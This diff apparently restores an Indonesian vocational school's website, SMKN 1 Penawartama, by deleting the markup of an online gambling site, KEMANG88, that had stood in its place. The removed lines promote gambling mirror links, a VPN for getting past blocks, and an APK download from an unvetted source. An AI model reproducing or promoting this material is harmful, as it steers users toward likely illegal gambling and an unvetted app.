-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/ovo_17ec9460-1907-44ea-98aa-3c6c5fbb51db_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/sakuku_08fc8211-a0b1-42bf-a68a-4875c95bf121_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/telkomsel_ecd1b310-e07e-4de6-8b88-ac5bf9ec7ddb_1713889905050.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/tri_dcf0fa8e-c3e3-4c2d-be0a-29ec2e121e0a_1720701141450.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/xl_8bd3810f-4d04-4d0e-a88b-0318a8a32ce6_1720186918020.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                        </ul>
-                        <p>
-                            * Selama bank maintenance dan bank offline deposit dan penarikan tidak dapat diproses
-                        </p>
-                    </div>
-                </div>
-            </div>
-            <div class="row footer-copyright-section">
-                <div class="col-sm-12">
-                    <div>
-                    </div>
-                </div>
-            </div>
-        </div>
-        <div class="copyright" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer-background.jpg?v=607252311);">
-            <div class="container">
-                <div class="row">
-                    <div class="col-sm-12">
-                        ©2026 KEMANG88 menawarkan berbagai macam provider pilihan terbaik dan didukung oleh Layanan Pelanggan profesional 24/7 yang siap melayani Anda.<br /><br />
-                    </div>
-                </div>
-            </div>
-        </div>
-    </footer>
-
-    <div class="fixed-footer">
-        <a href="home.html" data-active="true">
-            <img alt="Home" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/home-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/home-v2-active.svg?v=607252311);" width="25" />
-            Beranda
-        </a>
-        <a href="promotion.html" data-active="false">
-            <img alt="Promotion" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/promotion-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/promotion-v2-active.svg?v=607252311);" width="25" />
-            Promosi
-        </a>
-        <a data-require-login="/mobile/deposit" data-active="false">
-<img alt="Masuk" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/login.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/login-active.svg?v=607252311);" width="25" />Masuk        </a>
-        <a href="contact-us.html" data-active="false">
-            <img alt="Contact Us" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/live-chat-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/live-chat-v2-active.svg?v=607252311);" width="25" />
-            Hub. Kami
-        </a>
-        <a href="https://www.kemang88.net/home/InvalidSession" data-active="false">
-            <img alt="My Account" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/my-account-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/my-account-v2-active.svg?v=607252311);" width="25" />
-            Akun Saya
-        </a>
-    </div>
-
-    
-
-
-<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="PEMBERITAHUAN !" aria-label="Popup Modal">
-    <div class="modal-dialog">
-        <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/desktop/layout/popup/alert.png?v=607252311);;--desktop-popup-notification-src: url(//dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/desktop/layout/popup/notification.png?v=607252311);;--mobile-popup-alert-src: url(//dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/popup/alert.png?v=607252311);;--mobile-popup-notification-src: url(//dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/popup/notification.png?v=607252311);;--event-giveaway-popper-src: url(//dsuown9evwz4y.cloudfront.net/Images/giveaway/popper.png?v=607200919);;--popup-warning-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/warning.svg?v=607200919);;--popup-success-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/success.svg?v=607200919);;--popup-failed-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/failed.svg?v=607200919);;--popup-pending-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/pending.svg?v=607200919);">
-            <div class="modal-header">
-                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                    <span aria-hidden="true">&times;</span>
-                </button>
-                <h4 class="modal-title" id="popup_modal_title">
-                    PEMBERITAHUAN !
-                </h4>
-            </div>
-            <div class="modal-body" id="popup_modal_body">
-                        <p></p>
-<h3 style="text-align: center;"><span style="color: #ffffff;"><strong>SCAN UNTUK MASUK LINK GACOR</strong></span></h3><p style="text-align: center; font-family: verdana;"><img src="https://i.imgur.com/6m7pI7t.jpeg" alt="Link Gacor" width="241" height="238" /><span style="font-family: verdana;"><br /></span></p><p style="text-align: center; font-family: verdana;"><span style="color: #ffffff;">MOHON SELALU PERHATIKAN NAMA SITUS RESMI <span style="color: #ffcc00;"><strong>KEMANG88</strong></span> SEWAKTU ANDA LOGIN</span><br /><span style="color: #ffffff;">SEGERA TUTUP APABILA MENAMPILKAN SITUS LAIN KARENA SAAT INI SEDANG MARAK SITUS SCAMMER &amp; PENIPUAN YANG MENGATASNAMAKAN <span style="color: #ffcc00;"><strong>KEMANG88</strong></span></span><br /><span style="color: #ffffff;"><strong>Download VPN</strong> Warp 1.1.1.1 Apabila Link Kami Tidak Bisa Diakses.</span><br /><span style="color: #ffffff;">SIMPAN &amp; GUNAKAN LINK DI BAWAH INI</span><br /><span style="color: #ffffff;">AKSES MUDAH &amp; GRATIS TANPA LELET</span><br /><span style="font-family: verdana; color: #ffffff;">1kemang.com</span><br /><span style="font-family: verdana; color: #ffffff;">2kemang.com</span></p><p style="text-align: center;"><strong><span style="color: #ffffff;"><span style="font-family: verdana;">Telegram Official : </span><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://t.me/kemang88" target="_blank" rel="noopener"><span style="font-family: verdana;">kemang88</span></a></span></span><br /><span style="font-family: verdana;"><span style="color: #ffffff;">WhatsApp Official : <span style="color: #00ccff;"><a style="color: #00ccff;" href="https://wa.me/6287746312787">+62 877-4631-2787</a></span></span><br /></span></strong></p><p style="text-align: center;"><a style="box-shadow: #2c0047 2px 2px 2px 2px; background-image: url('https://ampkemang.com/img/star2.gif'); background-position: center center; background-size: cover; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 15px; border: 1px solid #ffffff; display: inline-block; cursor: pointer; font-family: Arial; font-size: 15px; font-weight: bold; max-width: 300px; width: 100%; padding: 6px; text-decoration: none; text-shadow: #000 0px 1px 0px; color: #ffd700;" href="https://www.facebook.com/groups/extraordinaryteamk88/" target="_blank" rel="noopener">Grup Facebook</a></p><p style="font-family: verdana; text-align: center;"><a style="box-shadow: #2c0047 2px 2px 2px 2px; background-image: url('https://ampkemang.com/img/star2.gif'); background-position: center center; background-size: cover; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 15px; border: 1px solid #ffffff; display: inline-block; cursor: pointer; font-family: Arial; font-size: 15px; font-weight: bold; max-width: 300px; width: 100%; padding: 6px; text-decoration: none; text-shadow: #000 0px 1px 0px; color: #ffd700;" href="https://jaga.link/kemang88apk" target="_blank" rel="noopener">Download APK</a></p><p style="text-align: center;"><a style="box-shadow: #2c0047 2px 2px 2px 2px; background-image: url('https://ampkemang.com/img/star2.gif'); background-position: center center; background-size: cover; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 15px; border: 1px solid #ffffff; display: inline-block; cursor: pointer; font-family: Arial; font-size: 15px; font-weight: bold; max-width: 300px; width: 100%; padding: 6px; text-decoration: none; text-shadow: #000 0px 1px 0px; color: #ffd700;" href="https://t.me/kemang88_linkbot" target="_blank" rel="noopener">Bot Telegram</a></p>            </div>
-            <div class="modal-footer">
-                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
-                    OK
-                </button>
-                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
-                    Tidak
-                </button>
-                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
-                    Ya
-                </button>
-            </div>
-        </div>
-    </div>
-</div>
-
-
-
-    <script src='https://www.kemang88.net/bundles/Home/mobile-js?v=H42oH4lnVJybuCLFnizYmN5ehZ9eErOiXHfGpZIn5j81' defer></script>
-
-    <script src='https://www.kemang88.net/bundles/Reporting/reporting-detail-js?v=5uJBXygUtHYb_1S_LWMu6eHCb3cyEkKv4NSlBH_Y4G41' defer></script>
-
-
-        <script type="text/javascript">
-        window.addEventListener('DOMContentLoaded', () => {
-            $(() => {
-                initializeCopyAccountNumber({
-                    translations: {
-                        copied: "Disalin"
-                    }
-                });
-            });
-        });
-    </script>
-
-    <script type="text/javascript">
-        window.currencyOptions = {
-            conversionRate: 1000,
-            thousandSeparator: ".",
-            locale: "id"
-        };
-    </script>
-
-    
-
-        <script type="text/javascript">
-        navigator.serviceWorker.getRegistrations().then(registrations => {
-            for (const registration of registrations) {
-                registration.unregister();
-            }
-        });
-    </script>
-
-    
-
-
-
-<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
-    <div class="modal-dialog">
-        <div class="modal-content">
-            <div class="modal-header">
-                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                    <span aria-hidden="true">&times;</span>
-                </button>
-                <h4 class="modal-title">
-                    MASUK
-                </h4>
-                <hr />
-            </div>
-            <div class="modal-body">
-                <div class="form-group">
-                    <div class="alert-danger" id="register_alert" hidden></div>
-                    <div class="alert-success" id="register_success_alert" hidden></div>
-                </div>
-
-                
-
-
-
-                <div id="login_form_container" class="login-form-container">
-                    <div id="loader_container" class="popup-loader-container display">
-                        <div class="loader-spinner">
-                            <span></span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-</div>
-
-<form action="https://www.kemang88.net/Account/SocialLogin" id="social_login_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="CrNXMZb-9rA6Yrqncpcvh9ZULDL0L1b7sXZNKcYMwxFSSLfSXBNZgvh1P1XkIO9RsCb4E38q59G0qA6ZlHGUM3Pb0Pw1" />    <input type="hidden" name="Token" id="login_social_token_input" />
-    <input type="hidden" name="SocialLinkClient" id="login_social_link_client_input" />
-    <input type="hidden" name="VisitorId" class="visitor_id_input" />
-</form>
-
-<script>
-    window.addEventListener('DOMContentLoaded', () => {
-        const loginModal = document.querySelector('#login_modal');
-
-        $(loginModal).on('shown.bs.modal', () => {
-            const loginFormContainer = document.querySelector('#login_form_container');
-            const loginForm = loginFormContainer.querySelector("form");
-
-            if (loginFormContainer && !loginForm) {
-                $.ajax({
-                    type: 'POST',
-                    url: '/Account/GetLoginForm?language=id',
-                    data: {
-                        hostname: window.location.hostname
-                    },
-                    dataType: 'html',
-                    success: (response) => {
-                        loginFormContainer.innerHTML = response;
-
-                        initializePasswordInputTrigger();
-                        initializeThumbmark();
-
-                        const responseLoginForm = document.querySelector('#login_form_container form');
-
-                        $(responseLoginForm).validate({
-                            rules: {
-                                Username: {
-                                    required: true
-                                },
-                                Password: {
-                                    required: true
-                                }
-                            },
-                            messages: {
-                                Username: {
-                                    required: "Nama pengguna harus diisi.",
-                                },
-                                Password: {
-                                    required: "Kata sandi harus diisi.",
-                                }
-                            }
-                        });
-
-                        responseLoginForm.onsubmit = (e) => {
-                            if (!$(responseLoginForm).valid()) {
-                                return false;
-                            }
-
-                            const submitButtons = responseLoginForm.querySelectorAll('.btn-primary');
-
-                            $(submitButtons).prop('disabled', true);
-
-                            return true;
-                        };
-
-                        const captchaContainer = document.querySelector('#login_form_container .captcha-container');
-
-                        if (captchaContainer) {
-                            const refreshButton = document.querySelector('#login_form_container .captcha-container #refresh_login_captcha_button');
-
-                            window.initializeCaptcha({
-                                button: refreshButton,
-                                image: captchaContainer.querySelector('#login_captcha_image')
-                            });
-
-                            refreshButton.click();
-                        }
-                    },
-                });
-            }
-        });
-
-        const initializePasswordInputTrigger = () => {
-            const passwordInputTrigger = document.querySelector('#password_input_trigger');
-            const passwordInput = document.querySelector('#password_input');
-
-            passwordInputTrigger.onclick = () => {
-                if (passwordInput.type === 'password') {
-                    passwordInput.type = 'text';
-
-                    return;
-                }
-
-                passwordInput.type = 'password';
-            };
-        }
-
-        if (window.location.search.startsWith('?login')) {
-            $(loginModal).modal();
-            $('#popup_modal').modal('hide');
-        }
-    });
-</script>
-
-<div id="register_modal" class="modal register-modal" role="dialog" data-social-link-client="Unknown">
-    <div class="modal-dialog">
-        <div class="modal-content">
-            <div class="modal-header">
-                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                    <span aria-hidden="true">&times;</span>
-                </button>
-                <h4 class="modal-title">
-                    DAFTAR
-                </h4>
-                <hr />
-            </div>
-            <div class="modal-body">
-                <div class="form-group">
-                    <div class="alert-danger" id="register_alert" hidden></div>
-                    <div class="alert-success" id="register_success_alert" hidden></div>
-                </div>
-                <div id="ajax_register_popup_container">
-                    <div class="popup-loader-container display">
-                        <div class="loader-spinner">
-                            <span></span>
-                        </div>
-                    </div>
-                </div>
-                <div class="register-page-reminder">
-                    Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari KEMANG88.
-                </div>
-                <div class="register-page-link">
-                    <a href="javascript:window.openPopup('/terms-of-use','T&C-Page')">
-                        SYARAT &amp; KETENTUAN
-                    </a>
-                </div>
-            </div>
-        </div>
-    </div>
-</div>
-
-<div class="bonus-selection-popup-container" id="bonus_selection_popup_container" data-page="register"></div>
-
-
-
-
-
-<script>
-    window.addEventListener('DOMContentLoaded', () => {
-        const registerModal = document.querySelector('#register_modal');
-
-        if (registerModal) {
-            const registerAlert = document.querySelector('#register_alert');
-            const registerSuccessAlert = document.querySelector('#register_success_alert');
-
-            registerAlert.hidden = true;
-            registerSuccessAlert.hidden = true;
-
-            window.onRegisterAjaxRequestSuccess = (response) => {
-                registerAlert.hidden = true;
-                registerSuccessAlert.hidden = true;
-                registerPopup({
-                    contentTitle: response.statusText,
-                    content: response.message
-                });
-
-                if (response.status !== true) {
-                    registerAlert.innerText = response.message;
-                    registerAlert.hidden = false;
-
-                    return;
-                }
-
-                registerSuccessAlert.innerText = response.message;
-                registerSuccessAlert.hidden = false;
-
-                window.location.href = response.externalUrl;
-
-                setTimeout(() => {
-                    const submitButtons = document.querySelectorAll('.btn-primary');
-
-                    $(submitButtons).prop('disabled', true);
-                })
-            };
-
-            $(registerModal).on('shown.bs.modal', () => {
-                const registerPopupContainer = document.querySelector('#ajax_register_popup_container');
-                const tempAccessTokenInput = registerModal.querySelector('#temp_access_token_input');
-
-                let accessToken;
-
-                if (tempAccessTokenInput) {
-                    accessToken = tempAccessTokenInput.value;
-                }
-
-                const socialLinkClient = registerModal.dataset.socialLinkClient;
-                const isDefaultRegistration = socialLinkClient === 'Unknown';
-
-                if (registerPopupContainer) {
-                    $.ajax({
-                        type: 'POST',
-                        url: '/Register/AjaxRegisterPopup?language=id',
-                        contentType: 'application/json; charset=utf-8',
-                        data: JSON.stringify({
-                            isDefaultRegistration: isDefaultRegistration,
-                            accessToken: accessToken,
-                            socialLinkClient: socialLinkClient
-                        }),
-                        dataType: 'html',
-                        success: (response) => {
-                            registerPopupContainer.innerHTML = response;
-
-                            const registerScriptTemplate = document.body.querySelector('#register_script_template');
-
-                            if (registerScriptTemplate) {
-                                document.body.appendChild(registerScriptTemplate.content.cloneNode(true));
-                            }
-
-                            if (registerPopupContainer.querySelector('#register_form')) {
-                                $.validator.unobtrusive.parse('#register_form')
-                            }
-
-                            initializeBonusSelection();
-                            initializeRegisterInfo();
-                            initializeThumbmark();
-                            initializeCountryCodeDropdown({
-                                parentForm: '#register_form',
-                                translations: {
-                                    contactNumberLengthErrorMessage: 'Nomor kontak hanya boleh terdiri dari 9-12 digit.'
-                                }
-                            });
-
-                            const copyButtons = document.querySelectorAll('#register_form [data-copy-button]');
-
-                            Array.from(copyButtons).forEach(button => {
-                                window.addCopyAction(button);
-                            });
-
-                            const captchaContainer = document.querySelector('#register_form .captcha-container');
-
-                            if (captchaContainer) {
-                                const refreshButton = document.querySelector('#register_form .captcha-container #refresh_register_captcha_button');
-
-                                window.initializeCaptcha({
-                                    button: refreshButton,
-                                    image: captchaContainer.querySelector('#register_captcha_image')
-                                });
-
-                                refreshButton.click();
-                            }
-                        },
-                    });
-                }
-            });
-
-            $(registerModal).on('hidden.bs.modal', () => {
-                registerModal.dataset.socialLinkClient = 'Unknown';
-            });
-        }
-
-        if (window.location.search.startsWith('?register')) {
-            $('#register_modal').modal();
-
-            $('#popup_modal').modal('hide');
-        }
-    });
-</script>
-<div id="register_method_selection_modal" class="modal register-modal" role="dialog">
-    <div class="modal-dialog">
-        <div class="modal-content">
-            <div class="modal-header">
-                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                    <span aria-hidden="true">&times;</span>
-                </button>
-                <h4 class="modal-title">
-                    DAFTAR
-                </h4>
-                <hr />
-            </div>
-            <div class="modal-body">
-                <div class="standard-button-group">
-                    <button class="standard-secondary-button btn btn-primary" type="button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
-                        Buat Akun Baru
-                    </button>
-                </div>
-
-                
-            </div>
-        </div>
-    </div>
-</div>
-
-    
-
-<div id="telegram_login_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
-    <div class="modal-dialog">
-        <div class="modal-content">
-            <div class="modal-header">
-                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                    <span aria-hidden="true">&times;</span>
-                </button>
-                <h4 class="modal-title">
-                    MASUK DENGAN TELEGRAM
-                </h4>
-                <hr />
-            </div>
-            <div class="modal-body">
-<form action="https://www.kemang88.net/Account/OtpLogin" id="login_otp_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="6coZmnX_tPIlzh9oXV7it3Q8wkVT1ZK4dyj57H6FWY-gRYAdGs8HKD9QO5tuwOtJhRFciLo4IlxgbhTI43M900jbxUI1" />                    <div class="form-group text-center">
-                        Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
-                    </div>
-                    <div id="error_container"></div>
-                    <div class="form-group">
-                        <label for="UserName">Nama Pengguna</label>
-                        <input class="form-control" type="text" name="Username" id="login_otp_username" placeholder="Nama Pengguna" required data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." />
-                    </div>
-                    <div class="standard-button-group form-group">
-                        <input type="button" class="standard-secondary-button btn btn-primary" id="telegram_login_get_otp_submit_button" data-otp-channel="Telegram" value="Kirim">
-                    </div>
-                    <span class="show_otp_popup_button" data-otp-channel-type="Telegram"></span>
-                    <input type="hidden" name="otp" class="otp_hidden_input" data-channel-type="Telegram" />
-                    <input type="hidden" name="VisitorId" class="visitor_id_input" />
-</form>            </div>
-        </div>
-    </div>
-</div>
-<div id="telegram_error_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
-    <div class="modal-dialog">
-        <div class="modal-content">
-            <div class="modal-header">
-                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                    <span aria-hidden="true">&times;</span>
-                </button>
-                <h4 class="modal-title">
-                    MASUK DENGAN TELEGRAM
-                </h4>
-                <hr />
-            </div>
-            <div class="modal-body">
-                <div class="form-group text-center">
-                    <span id="otp_login_error"></span>
-                </div>
-                <div class="standard-button-group form-group">
-                    <a href="https://telegram.me/officialkemang88_bot" rel="nofollow" target="_blank" class="standard-secondary-button btn btn-primary">officialkemang88_bot</a>
-                </div>
-            </div>
-        </div>
-    </div>
-</div>
-        <div id="login_otp_popup_container"></div>
-
-    <div class="search-popup-container" id="search_popup_container"></div>
-
-
-
-
-    
-
-
-    <script>const gaCallback = false;</script>
-
-
-
-
-    <script src='https://www.kemang88.net/bundles/reserve-js?v=UJ78hp1rPRvkeMnnxugpmzErQMbkiyKifZKC4gmg5_I1' defer></script>
-
-    <div id="backdrop_overlay"></div>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="id">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>SMKN 1 PENAWARTAMA - Sekolah Unggul Berkarakter</title>
+    <link rel="stylesheet" href="style.css">
+    <!-- Font Awesome Icons -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
+    <!-- Google Fonts -->
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
+</head>
+<body>
+
+    <!-- ============================================================
+    NAVBAR
+    ============================================================ -->
+    <header class="navbar" id="navbar">
+        <div class="container">
+            <div class="logo">
+                <span class="logo-icon"><i class="fas fa-graduation-cap"></i></span>
+                <span class="logo-text">SMKN 1 <span class="highlight">PENAWARTAMA</span></span>
+            </div>
+            <nav class="nav-menu" id="navMenu">
+                <ul>
+                    <li><a href="#home" class="active">Beranda</a></li>
+                    <li><a href="#about">Tentang</a></li>
+                    <li><a href="#jurusan">Jurusan</a></li>
+                    <li><a href="#prestasi">Prestasi</a></li>
+                    <li><a href="#guru">Guru</a></li>
+                    <li><a href="#fasilitas">Fasilitas</a></li>
+                    <li><a href="#galeri">Galeri</a></li>
+                    <li><a href="#berita">Berita</a></li>
+                    <li><a href="#kontak">Kontak</a></li>
+                </ul>
+            </nav>
+            <button class="hamburger" id="hamburger" aria-label="Toggle menu">
+                <span></span>
+                <span></span>
+                <span></span>
+            </button>
+        </div>
+    </header>
+
+    <!-- ============================================================
+    HERO
+    ============================================================ -->
+    <section class="hero" id="home">
+        <div class="hero-overlay"></div>
+        <div class="container hero-content">
+            <div class="hero-badge">
+                <i class="fas fa-star"></i> Sekolah Unggulan
+            </div>
+            <h1 class="hero-title">SMKN 1 <span class="highlight">PENAWARTAMA</span></h1>
+            <p class="hero-subtitle">Mencetak Generasi Unggul, Berkarakter, dan Siap Kerja</p>
+            <div class="hero-buttons">
+                <a href="#about" class="btn btn-primary">
+                    <i class="fas fa-school"></i> Profil Sekolah
+                </a>
+                <a href="#kontak" class="btn btn-outline">
+                    <i class="fas fa-phone"></i> Hubungi Kami
+                </a>
+            </div>
+            <div class="hero-stats">
+                <div class="stat-item">
+                    <span class="stat-number">25+</span>
+                    <span class="stat-label">Tahun Pengalaman</span>
+                </div>
+                <div class="stat-item">
+                    <span class="stat-number">6</span>
+                    <span class="stat-label">Jurusan Unggulan</span>
+                </div>
+                <div class="stat-item">
+                    <span class="stat-number">1000+</span>
+                    <span class="stat-label">Siswa Aktif</span>
+                </div>
+                <div class="stat-item">
+                    <span class="stat-number">98%</span>
+                    <span class="stat-label">Kelulusan</span>
+                </div>
+            </div>
+        </div>
+        <div class="hero-wave">
+            <svg viewBox="0 0 1200 120" preserveAspectRatio="none">
+                <path d="M0,0 C300,80 600,0 900,50 C1050,80 1150,60 1200,80 L1200,120 L0,120 Z" fill="#f0f4f8"/>
+            </svg>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    TENTANG SEKOLAH
+    ============================================================ -->
+    <section class="about" id="about">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">TENTANG KAMI</span>
+                <h2 class="section-title">Mengenal <span class="highlight">SMKN 1 PENAWARTAMA</span></h2>
+                <p class="section-desc">Sekolah menengah kejuruan yang berkomitmen mencetak lulusan berkualitas dan berdaya saing global.</p>
+            </div>
+
+            <div class="about-grid">
+                <div class="about-image">
+                    <img src="https://placehold.co/600x400/1565C0/FFFFFF?text=Gedung+SMKN+1+PENAWARTAMA" alt="Gedung SMKN 1 Penawartama">
+                    <div class="about-image-badge">
+                        <i class="fas fa-award"></i> Akreditasi A
+                    </div>
+                </div>
+                <div class="about-text">
+                    <h3>Sejarah Singkat</h3>
+                    <p>SMKN 1 PENAWARTAMA didirikan pada tahun 1998 dengan visi menjadi pusat pendidikan vokasi terkemuka di Indonesia. Berawal dari 3 jurusan, kini kami telah berkembang menjadi 6 jurusan unggulan dengan fasilitas modern dan tenaga pengajar profesional.</p>
+                    
+                    <div class="about-mission">
+                        <div class="mission-item">
+                            <span class="mission-icon"><i class="fas fa-bullseye"></i></span>
+                            <div>
+                                <h4>Visi</h4>
+                                <p>Menjadi sekolah kejuruan terbaik yang menghasilkan lulusan kompeten, berkarakter, dan berdaya saing global.</p>
+                            </div>
+                        </div>
+                        <div class="mission-item">
+                            <span class="mission-icon"><i class="fas fa-flag"></i></span>
+                            <div>
+                                <h4>Misi</h4>
+                                <p>Menyelenggarakan pendidikan vokasi berkualitas, mengembangkan keterampilan praktis, dan membentuk karakter unggul siswa.</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <div class="about-advantages">
+                        <div class="advantage-item">
+                            <i class="fas fa-check-circle"></i> Kurikulum Industri 4.0
+                        </div>
+                        <div class="advantage-item">
+                            <i class="fas fa-check-circle"></i> Praktik Kerja Industri
+                        </div>
+                        <div class="advantage-item">
+                            <i class="fas fa-check-circle"></i> Sertifikasi Kompetensi
+                        </div>
+                        <div class="advantage-item">
+                            <i class="fas fa-check-circle"></i> Teaching Factory
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    JURUSAN
+    ============================================================ -->
+    <section class="jurusan" id="jurusan">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">JURUSAN</span>
+                <h2 class="section-title">Kompetensi <span class="highlight">Keahlian</span></h2>
+                <p class="section-desc">Pilih jurusan yang sesuai dengan minat dan bakat Anda untuk masa depan yang cerah.</p>
+            </div>
+
+            <div class="jurusan-grid">
+                <div class="jurusan-card">
+                    <div class="jurusan-icon"><i class="fas fa-network-wired"></i></div>
+                    <h3>TKJ</h3>
+                    <p>Teknik Komputer dan Jaringan</p>
+                    <span class="jurusan-badge">Kompeten Jaringan</span>
+                </div>
+                <div class="jurusan-card">
+                    <div class="jurusan-icon"><i class="fas fa-code"></i></div>
+                    <h3>RPL</h3>
+                    <p>Rekayasa Perangkat Lunak</p>
+                    <span class="jurusan-badge">Kompeten Programming</span>
+                </div>
+                <div class="jurusan-card">
+                    <div class="jurusan-icon"><i class="fas fa-car"></i></div>
+                    <h3>TKR</h3>
+                    <p>Teknik Kendaraan Ringan</p>
+                    <span class="jurusan-badge">Kompeten Otomotif</span>
+                </div>
+                <div class="jurusan-card">
+                    <div class="jurusan-icon"><i class="fas fa-motorcycle"></i></div>
+                    <h3>TBSM</h3>
+                    <p>Teknik Bisnis Sepeda Motor</p>
+                    <span class="jurusan-badge">Kompeten Motor</span>
+                </div>
+                <div class="jurusan-card">
+                    <div class="jurusan-icon"><i class="fas fa-file-invoice"></i></div>
+                    <h3>AKL</h3>
+                    <p>Akuntansi dan Keuangan Lembaga</p>
+                    <span class="jurusan-badge">Kompeten Akuntansi</span>
+                </div>
+                <div class="jurusan-card">
+                    <div class="jurusan-icon"><i class="fas fa-briefcase"></i></div>
+                    <h3>MPLB</h3>
+                    <p>Manajemen Perkantoran dan Layanan Bisnis</p>
+                    <span class="jurusan-badge">Kompeten Administrasi</span>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ============================================================
+    PRESTASI
+    ============================================================ -->
+    <section class="prestasi" id="prestasi">
+        <div class="container">
+            <div class="section-header">
+                <span class="section-tag">PRESTASI</span>
+                <h2 class="section-title">Pencapaian <span class="highlight">Siswa</span></h2>
+                <p class="section-desc">Berbagai prestasi yang telah diraih oleh siswa-siswi SMKN 1 PENAWARTAMA.</p>
+            </div>
+
+            <div class="prestasi-grid">
+                <div class="prestasi-card">
+                    <div class="prestasi-year">2024</div>
+                    <div class="prestasi-content">
+                        <h4>Juara 1 LKS Tingkat Provinsi</h4>
+                        <p>Bidang Web Technology</p>
+                        <span class="prestasi-badge"><i class="fas fa-trophy"></i> Emas</span>
+                    </div>
+                </div>
+                <div class="prestasi-card">
+                    <div class="prestasi-year">2023</div>
+                    <div class="prestasi-content">
+                        <h4>Juara 2 OSN Tingkat Kabupaten</h4>
+                        <p>Bidang Informatika</p>
+                        <span class="prestasi-badge silver"><i class="fas fa-trophy"></i> Perak</span>
+                    </div>
+                </div>
+                <div class="prestasi-card">
+                    <div class="prestasi-year">2023</div>
